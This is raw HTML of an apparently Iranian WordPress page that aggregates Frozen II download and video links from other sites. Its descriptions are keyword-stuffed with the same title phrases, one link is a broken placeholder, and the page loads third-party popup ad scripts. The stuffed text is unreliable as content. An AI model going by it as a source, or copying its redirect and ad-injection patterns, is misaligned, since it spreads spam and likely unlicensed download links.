<script id="usp_core-js-before">
var usp_custom_field = ""; var usp_custom_checkbox = ""; var usp_case_sensitivity = "true"; var usp_challenge_response = "32"; var usp_min_images = 0; var usp_max_images = 1; var usp_parsley_error = "\u067e\u0627\u0633\u062e \u0646\u0627\u062f\u0631\u0633\u062a"; var usp_multiple_cats = 0; var usp_existing_tags = 0; var usp_recaptcha_disp = "hide"; var usp_recaptcha_vers = "2"; var usp_recaptcha_key = ""; 
//# sourceURL=usp_core-js-before
</script>
<script src="http://football-bartar.ir/wp-content/plugins/user-submitted-posts/resources/jquery.usp.core.js?ver=20201120" id="usp_core-js"></script>
<script id="wpp-json" type="application/json">
{"sampling_active":0,"sampling_rate":100,"ajax_url":"http:\/\/football-bartar.ir\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","ID":29307,"token":"80abb45f15","lang":0,"debug":0}
//# sourceURL=wpp-json
</script>
<script src="http://football-bartar.ir/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=5.2.4" id="wpp-js-js"></script>
<script src="http://football-bartar.ir/wp-content/themes/twentytwenty/assets/js/index.js?ver=2.2" id="twentytwenty-js-js" async></script>
<link rel="https://api.w.org/" href="http://football-bartar.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://football-bartar.ir/wp-json/wp/v2/posts/29307" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://football-bartar.ir/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='http://football-bartar.ir/?p=29307' />
<!-- Analytics by WP-Statistics v13.0.5 - http://wp-statistics.com/ -->
<script>var WP_Statistics_http = new XMLHttpRequest();WP_Statistics_http.open('GET', 'http://football-bartar.ir/wp-json/wp-statistics/v2/hit?_=1766721445&_wpnonce=80abb45f15&wp_statistics_hit_rest=yes&browser=نا معلوم&platform=نا معلوم&version=نا معلوم&referred=http://football-bartar.ir&ip=3.21.28.1&exclusion_match=yes&exclusion_reason=CrawlerDetect&ua=Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)&track_all=1&timestamp=1766734045&current_page_type=post&current_page_id=29307&search_query&page_uri=/29307/%D8%A7%D9%84%D8%B3%D8%A7-%D9%88-%D8%A7%D9%86%D8%A7-2-%D8%B2%D8%A8%D8%A7%D9%86-%D8%A7%D8%B5%D9%84%DB%8C/&user_id=0', true);WP_Statistics_http.setRequestHeader("Content-Type", "application/json;charset=UTF-8");WP_Statistics_http.send(null);</script>
	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script>
(function(zp){var id=Math.floor(1e7*Math.random()+1),url=location.protocol+'//www.zarpop.ir/website/pp/null/4676/'+window.location.hostname+'/?'+id;zp.write('<div id="'+id+'"></div>');zp.write('<script type="text/javascript" src="'+url+'" async></scri'+'pt>')})(document);
</script>
		
		 <script type="text/javascript">var popupmeid=5977;</script>
<script src="https://popland.info/Scripts/popupme-iframe.js"></script> 

	<link rel='stylesheet' id='yarppRelatedCss-css' href='http://football-bartar.ir/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=6.9' media='all' />
</head>

	<body class="rtl wp-singular post-template-default single single-post postid-29307 single-format-standard wp-embed-responsive wp-theme-twentytwenty singular enable-search-modal missing-post-thumbnail has-single-pagination showing-comments show-avatars footer-top-visible">
<script type="text/javascript">
function closebox(){ document.getElementById('SenBackLoginBox').style.display='none'; } 
</script>

<div id="SenBackLoginBox" style="background: none repeat scroll 0% 0% rgba(0, 0, 0, 0.5); width: 100%; height: 100%; position: fixed; top: 0px; left: 0px; z-index: 1000; font: 11px tahoma;" >
<div class="popbox_sg" style="position: fixed"><div class="popbox_sg_title"><div id="closesibgraph" title="&#1576;&#1587;&#1578;&#1606; &#1662;&#1606;&#1580;&#1585;&#1607;" onclick="closebox()"></div><div class="popbox_sg_link">
football-bartar.ir
</div><div class="clear_box"></div></div><div class="popbox_sg_con">
<p style="text-align: center;">&#1575;&#1610;&#1606; &#1662;&#1606;&#1580;&#1585;&#1607; &#1589;&#1585;&#1601;&#1575; &#1576;&#1585;&#1575;&#1610; &#1578;&#1575;&#1605;&#1610;&#1606; &#1605;&#1606;&#1575;&#1576;&#1593; &#1605;&#1575;&#1604;&#1610; &#1608;&#1576;&#1604;&#1575;&#1711; &#1575;&#1610;&#1580;&#1575;&#1583; &#1588;&#1583;&#1607; &#1575;&#1587;&#1578; !</p>
<p style="text-align: center;">&#1576;&#1575; &#1705;&#1604;&#1610;&#1705; &#1585;&#1608;&#1610; &#1583;&#1705;&#1605;&#1607; &#1576;&#1587;&#1578;&#1606; &#1570;&#1606;&#1585;&#1575; &#1576;&#1576;&#1606;&#1583;&#1610;&#1583;</p>

<p style="text-align: center;"><input type="submit" id="close1" name="close1" onclick="closebox()" value="&#1576;&#1587;&#1578;&#1606;"></p>
</div></div></div>
		
		
		<a class="skip-link screen-reader-text" href="#site-content">جهش به محتوا</a>
		<header id="site-header" class="header-footer-group">

			<div class="header-inner section-inner">

				<div class="header-titles-wrapper">

					
						<button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
							<span class="toggle-inner">
								<span class="toggle-icon">
									<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>								</span>
								<span class="toggle-text">جستجو</span>
							</span>
						</button><!-- .search-toggle -->

					
					<div class="header-titles">

						<div class="site-title faux-heading"><a href="http://football-bartar.ir/">سایت فوتبال برتر</a></div><div class="site-description">سایت فوتبال برتر</div><!-- .site-description -->
					</div><!-- .header-titles -->

					<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
						<span class="toggle-inner">
							<span class="toggle-icon">
								<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>							</span>
							<span class="toggle-text">فهرست</span>
						</span>
					</button><!-- .nav-toggle -->

				</div><!-- .header-titles-wrapper -->

				<div class="header-navigation-wrapper">

					
							<nav class="primary-menu-wrapper" aria-label="افقی">

								<ul class="primary-menu reset-list-style">

								<li class="page_item page-item-8"><a href="http://football-bartar.ir/new-post/">ارسال پست</a></li>

								</ul>

							</nav><!-- .primary-menu-wrapper -->

						
						<div class="header-toggles hide-no-js">

						
							<div class="toggle-wrapper search-toggle-wrapper">

								<button class="toggle search-toggle desktop-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
									<span class="toggle-inner">
										<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>										<span class="toggle-text">جستجو</span>
									</span>
								</button><!-- .search-toggle -->

							</div>

							
						</div><!-- .header-toggles -->
						
				</div><!-- .header-navigation-wrapper -->

			</div><!-- .header-inner -->

			<div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="جستجو">

	<div class="search-modal-inner modal-inner">

		<div class="section-inner">

			<form role="search" aria-label="جستجوی" method="get" class="search-form" action="http://football-bartar.ir/">
	<label for="search-form-1">
		<span class="screen-reader-text">
			جستجوی		</span>
		<input type="search" id="search-form-1" class="search-field" placeholder="جستجو &hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="جستجو" />
</form>

			<button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field">
				<span class="screen-reader-text">
					بستن جستجو				</span>
				<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>			</button><!-- .search-toggle -->

		</div><!-- .section-inner -->

	</div><!-- .search-modal-inner -->

</div><!-- .menu-modal -->

		</header><!-- #site-header -->

		
<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

	<div class="menu-modal-inner modal-inner">

		<div class="menu-wrapper section-inner">

			<div class="menu-top">

				<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" data-set-focus=".menu-modal">
					<span class="toggle-text">بستن فهرست</span>
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->

				
					<nav class="mobile-menu" aria-label="موبایل">

						<ul class="modal-menu reset-list-style">

						<li class="page_item page-item-8"><div class="ancestor-wrapper"><a href="http://football-bartar.ir/new-post/">ارسال پست</a></div><!-- .ancestor-wrapper --></li>

						</ul>

					</nav>

					
			</div><!-- .menu-top -->

			<div class="menu-bottom">

				
			</div><!-- .menu-bottom -->

		</div><!-- .menu-wrapper -->

	</div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->

<main id="site-content">

	
<article class="post-29307 post type-post status-publish format-standard hentry category-1 tag-16001 tag-16002 tag-16006 tag-16003 tag-16004 tag-16009 tag----2-- tag----3 tag----4-- tag----5 tag----5--" id="post-29307">

	
<header class="entry-header has-text-align-center header-footer-group">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">
					دسته‌ها				</span>
				<div class="entry-categories-inner">
					<a href="http://football-bartar.ir/cat/%d8%af%d8%b3%d8%aa%d9%87%e2%80%8c%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/" rel="category tag">دسته‌بندی نشده</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h1 class="entry-title">السا و انا 2 زبان اصلی</h1>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								نویسنده نوشته							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							از <a href="http://football-bartar.ir/author/admin/">admin</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								تاریخ نوشته							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="http://football-bartar.ir/29307/%d8%a7%d9%84%d8%b3%d8%a7-%d9%88-%d8%a7%d9%86%d8%a7-2-%d8%b2%d8%a8%d8%a7%d9%86-%d8%a7%d8%b5%d9%84%db%8c/">1399-07-26</a>
						</span>
					</li>
										<li class="post-comment-link meta-wrapper">
						<span class="meta-icon">
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="19" height="19" viewBox="0 0 19 19"><path d="M9.43016863,13.2235931 C9.58624731,13.094699 9.7823475,13.0241935 9.98476849,13.0241935 L15.0564516,13.0241935 C15.8581553,13.0241935 16.5080645,12.3742843 16.5080645,11.5725806 L16.5080645,3.44354839 C16.5080645,2.64184472 15.8581553,1.99193548 15.0564516,1.99193548 L3.44354839,1.99193548 C2.64184472,1.99193548 1.99193548,2.64184472 1.99193548,3.44354839 L1.99193548,11.5725806 C1.99193548,12.3742843 2.64184472,13.0241935 3.44354839,13.0241935 L5.76612903,13.0241935 C6.24715123,13.0241935 6.63709677,13.4141391 6.63709677,13.8951613 L6.63709677,15.5301903 L9.43016863,13.2235931 Z M3.44354839,14.766129 C1.67980032,14.766129 0.25,13.3363287 0.25,11.5725806 L0.25,3.44354839 C0.25,1.67980032 1.67980032,0.25 3.44354839,0.25 L15.0564516,0.25 C16.8201997,0.25 18.25,1.67980032 18.25,3.44354839 L18.25,11.5725806 C18.25,13.3363287 16.8201997,14.766129 15.0564516,14.766129 L10.2979143,14.766129 L6.32072889,18.0506004 C5.75274472,18.5196577 4.89516129,18.1156602 4.89516129,17.3790323 L4.89516129,14.766129 L3.44354839,14.766129 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="http://football-bartar.ir/29307/%d8%a7%d9%84%d8%b3%d8%a7-%d9%88-%d8%a7%d9%86%d8%a7-2-%d8%b2%d8%a8%d8%a7%d9%86-%d8%a7%d8%b5%d9%84%db%8c/#respond">هیچ دیدگاهی <span class="screen-reader-text"> برای السا و انا 2 زبان اصلی</span> ثبت نشده</a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner thin ">

		<div class="entry-content">

			<p>السا_و_انا_2_زبان_اصلی</p>
<div id="img">
<p>
مطلب شماره 1 از سایت film2serial.ir :
</p>
<p><a title="السا و انا 2 زبان اصلی" href="iKjWAf href"><img decoding="async" src="https://www.film2serial.ir/wp-content/uploads/2019/11/Frozen-II-2019-CAM.jpg" title="السا و انا 2 زبان اصلی" alt="السا و انا 2 زبان اصلی"></a></p>
<p>متن و تصاویر بیشتر : </p>
<p><b><a title="السا و انا 2 زبان اصلی" href="iKjWAf href">دانلود انیمیشن Frozen II 2019 با لینک مستقیم |دانلود انیمیشن جدید &#8211; السا و انا 2 زبان اصلی</a></b></p>
<p id="des">دانلود انیمیشن Frozen II 2019 با لینک مستقیم |دانلود انیمیشن جدید &#8211; السا و انا 2 زبان اصلی السا و انا 2 زبان اصلی دانلود انیمیشن Frozen II 2019 با لینک مستقیم |دانلود انیمیشن جدید &#8211; السا و انا 2 زبان اصلی دانلود انیمیشن Frozen II 2019 با لینک مستقیم |دانلود انیمیشن جدید &#8211; السا و انا 2 زبان اصلی. السا و انا 2 زبان اصلی دانلود انیمیشن Frozen II 2019 با لینک مستقیم |دانلود انیمیشن جدید &#8211; السا و انا 2 زبان اصلی السا و انا 2 زبان اصلی السا و انا 2 زبان اصلی دانلود انیمیشن Frozen II 2019 با لینک مستقیم |دانلود انیمیشن جدید &#8211; السا و انا 2 زبان اصلی</p>
</div>
<div id="img">
<p>
مطلب شماره 2 از سایت downloadspeed.ir :
</p>
<p><a title="السا و انا 2 زبان اصلی" href="http://go.football-bartar.ir/?url=https://www.downloadspeed.ir/%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF-%D8%A7%D9%86%DB%8C%D9%85%DB%8C%D8%B4%D9%86-%D9%81%D8%B1%D9%88%D8%B2%D9%86-%DB%B2-frozen-ii-2019/"><img decoding="async" src="https://www.downloadspeed.ir/wp-content/uploads/2019/11/Frozen-II-2019.jpg" title="السا و انا 2 زبان اصلی" alt="السا و انا 2 زبان اصلی"></a></p>
<p>متن و تصاویر بیشتر : </p>
<p><b><a title="السا و انا 2 زبان اصلی" href="http://go.football-bartar.ir/?url=https://www.downloadspeed.ir/%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF-%D8%A7%D9%86%DB%8C%D9%85%DB%8C%D8%B4%D9%86-%D9%81%D8%B1%D9%88%D8%B2%D9%86-%DB%B2-frozen-ii-2019/">دانلود انیمیشن فروزن ۲ Frozen II 2019 | &#8211; السا و انا 2 زبان اصلی</a></b></p>
<p id="des">دانلود انیمیشن فروزن ۲ Frozen II 2019 | &#8211; السا و انا 2 زبان اصلی السا و انا 2 زبان اصلی دانلود انیمیشن فروزن ۲ Frozen II 2019 | &#8211; السا و انا 2 زبان اصلی دانلود انیمیشن فروزن ۲ Frozen II 2019 | &#8211; السا و انا 2 زبان اصلی. السا و انا 2 زبان اصلی دانلود انیمیشن فروزن ۲ Frozen II 2019 | &#8211; السا و انا 2 زبان اصلی السا و انا 2 زبان اصلی السا و انا 2 زبان اصلی دانلود انیمیشن فروزن ۲ Frozen II 2019 | &#8211; السا و انا 2 زبان اصلی</p>
</div>
<div id="img">
<p>
مطلب شماره 3 از سایت soundpedia.ir :
</p>
<p><a title="السا و انا 2 زبان اصلی" href="http://go.football-bartar.ir/?url=https://soundpedia.ir/%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF-%D9%81%DB%8C%D9%84%D9%85-frozen-2-2019/"><img decoding="async" src="https://soundpedia.ir/wp-content/uploads/2020/01/Frozen-2-2019.jpg" title="السا و انا 2 زبان اصلی" alt="السا و انا 2 زبان اصلی"></a></p>
<p>متن و تصاویر بیشتر : </p>
<p><b><a title="السا و انا 2 زبان اصلی" href="http://go.football-bartar.ir/?url=https://soundpedia.ir/%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF-%D9%81%DB%8C%D9%84%D9%85-frozen-2-2019/">دانلود فیلم Frozen 2 2019 &#8211; دانلود فیلم و آهنگ &#8211; السا و انا 2 زبان اصلی</a></b></p>
<p id="des">دانلود فیلم Frozen 2 2019 &#8211; دانلود فیلم و آهنگ &#8211; السا و انا 2 زبان اصلی السا و انا 2 زبان اصلی دانلود فیلم Frozen 2 2019 &#8211; دانلود فیلم و آهنگ &#8211; السا و انا 2 زبان اصلی دانلود فیلم Frozen 2 2019 &#8211; دانلود فیلم و آهنگ &#8211; السا و انا 2 زبان اصلی. السا و انا 2 زبان اصلی دانلود فیلم Frozen 2 2019 &#8211; دانلود فیلم و آهنگ &#8211; السا و انا 2 زبان اصلی السا و انا 2 زبان اصلی السا و انا 2 زبان اصلی دانلود فیلم Frozen 2 2019 &#8211; دانلود فیلم و آهنگ &#8211; السا و انا 2 زبان اصلی</p>
</div>
<div id="img">
<p>
مطلب شماره 4 از سایت aparat.com :
</p>
<p><a title="السا و انا 2 زبان اصلی" href="http://go.football-bartar.ir/?url=https://www.aparat.com/v/Mvkwd/%D8%A7%D9%86%DB%8C%D9%85%DB%8C%D8%B4%D9%86_%D9%81%D8%B1%D9%88%D8%B2%D9%86_2_%28%D9%85%D9%86%D8%AC%D9%85%D8%AF_2%29_%D8%A8%D8%A7_%D8%B2%DB%8C%D8%B1%D9%86%D9%88%DB%8C%D8%B3_%D9%81%D8%A7%D8%B1%D8%B3%DB%8C_%7C_Frozen"><img decoding="async" src="https://static.cdn.asset.aparat.com/avt/18057203-3854-b.jpg" title="السا و انا 2 زبان اصلی" alt="السا و انا 2 زبان اصلی"></a></p>
<p>متن و تصاویر بیشتر : </p>
<p><b><a title="السا و انا 2 زبان اصلی" href="http://go.football-bartar.ir/?url=https://www.aparat.com/v/Mvkwd/%D8%A7%D9%86%DB%8C%D9%85%DB%8C%D8%B4%D9%86_%D9%81%D8%B1%D9%88%D8%B2%D9%86_2_%28%D9%85%D9%86%D8%AC%D9%85%D8%AF_2%29_%D8%A8%D8%A7_%D8%B2%DB%8C%D8%B1%D9%86%D9%88%DB%8C%D8%B3_%D9%81%D8%A7%D8%B1%D8%B3%DB%8C_%7C_Frozen">انیمیشن فروزن 2 (منجمد 2) با زیرنویس فارسی | Frozen 2 2019 (کامل) &#8211; السا و انا 2 زبان اصلی</a></b></p>
<p id="des">انیمیشن فروزن 2 (منجمد 2) با زیرنویس فارسی | Frozen 2 2019 (کامل) &#8211; السا و انا 2 زبان اصلی السا و انا 2 زبان اصلی انیمیشن فروزن 2 (منجمد 2) با زیرنویس فارسی | Frozen 2 2019 (کامل) &#8211; السا و انا 2 زبان اصلی انیمیشن فروزن 2 (منجمد 2) با زیرنویس فارسی | Frozen 2 2019 (کامل) &#8211; السا و انا 2 زبان اصلی. السا و انا 2 زبان اصلی انیمیشن فروزن 2 (منجمد 2) با زیرنویس فارسی | Frozen 2 2019 (کامل) &#8211; السا و انا 2 زبان اصلی السا و انا 2 زبان اصلی السا و انا 2 زبان اصلی انیمیشن فروزن 2 (منجمد 2) با زیرنویس فارسی | Frozen 2 2019 (کامل) &#8211; السا و انا 2 زبان اصلی</p>
</div>
<div id="img">
<p>
مطلب شماره 5 از سایت namasha.com :
</p>
<p><a title="السا و انا 2 زبان اصلی" href="http://go.football-bartar.ir/?url=https://www.namasha.com/v/dzM6mCMy/%D8%B4%D8%B9%D8%B1_%D8%A8%DA%86%DA%AF%DB%8C_%D8%A7%D9%86%D8%A7_do_you_wanna_build_a_snow_man_%D8%B2%D8%A8%D8%A7%D9%86_%D8%A7%D8%B5%D9%84%DB%8C_%D8%B2%DB%8C%D8%B1%D9%86%D9%88%DB%8C%D8%B3_%D8%A7%D9%86%DA%AF%D9%84%DB%8C%D8%B3%DB%8C_HD"><img decoding="async" src="https://s1.namasha.com/images/preview/6630531186-640x360.jpg" title="السا و انا 2 زبان اصلی" alt="السا و انا 2 زبان اصلی"></a></p>
<p>متن و تصاویر بیشتر : </p>
<p><b><a title="السا و انا 2 زبان اصلی" href="http://go.football-bartar.ir/?url=https://www.namasha.com/v/dzM6mCMy/%D8%B4%D8%B9%D8%B1_%D8%A8%DA%86%DA%AF%DB%8C_%D8%A7%D9%86%D8%A7_do_you_wanna_build_a_snow_man_%D8%B2%D8%A8%D8%A7%D9%86_%D8%A7%D8%B5%D9%84%DB%8C_%D8%B2%DB%8C%D8%B1%D9%86%D9%88%DB%8C%D8%B3_%D8%A7%D9%86%DA%AF%D9%84%DB%8C%D8%B3%DB%8C_HD">شعر بچگی انا ?do you wanna build a snow man -زبان اصلی+ &#8230; &#8211; السا و انا 2 زبان اصلی</a></b></p>
<p id="des">شعر بچگی انا ?do you wanna build a snow man -زبان اصلی+ &#8230; &#8211; السا و انا 2 زبان اصلی السا و انا 2 زبان اصلی شعر بچگی انا ?do you wanna build a snow man -زبان اصلی+ &#8230; &#8211; السا و انا 2 زبان اصلی شعر بچگی انا ?do you wanna build a snow man -زبان اصلی+ &#8230; &#8211; السا و انا 2 زبان اصلی. السا و انا 2 زبان اصلی شعر بچگی انا ?do you wanna build a snow man -زبان اصلی+ &#8230; &#8211; السا و انا 2 زبان اصلی السا و انا 2 زبان اصلی السا و انا 2 زبان اصلی شعر بچگی انا ?do you wanna build a snow man -زبان اصلی+ &#8230; &#8211; السا و انا 2 زبان اصلی</p>
</div>
<div id="img">
<p>
مطلب شماره 6 از سایت namasha.com :
</p>
<p><a title="السا و انا 2 زبان اصلی" href="http://go.football-bartar.ir/?url=https://www.namasha.com/v/bgMiSsgl/%D8%B4%D8%B9%D8%B1_%D8%A7%D9%86%D8%A7_%D9%88%D8%A7%D9%84%D8%B3%D8%A7_For_the_first_time_in_forever_%D8%B2%D8%A8%D8%A7%D9%86_%D8%A7%D8%B5%D9%84%DB%8C_%D8%B2%DB%8C%D8%B1%D9%86%D9%88%DB%8C%D8%B3_%D8%A7%D9%86%DA%AF%D9%84%DB%8C%D8%B3%DB%8C_HD"><img decoding="async" src="https://s1.namasha.com/images/preview/6630541246-640x360.jpg" title="السا و انا 2 زبان اصلی" alt="السا و انا 2 زبان اصلی"></a></p>
<p>متن و تصاویر بیشتر : </p>
<p><b><a title="السا و انا 2 زبان اصلی" href="http://go.football-bartar.ir/?url=https://www.namasha.com/v/bgMiSsgl/%D8%B4%D8%B9%D8%B1_%D8%A7%D9%86%D8%A7_%D9%88%D8%A7%D9%84%D8%B3%D8%A7_For_the_first_time_in_forever_%D8%B2%D8%A8%D8%A7%D9%86_%D8%A7%D8%B5%D9%84%DB%8C_%D8%B2%DB%8C%D8%B1%D9%86%D9%88%DB%8C%D8%B3_%D8%A7%D9%86%DA%AF%D9%84%DB%8C%D8%B3%DB%8C_HD">شعر انا والسا For the first time in forever -زبان اصلی+ &#8230; &#8211; السا و انا 2 زبان اصلی</a></b></p>
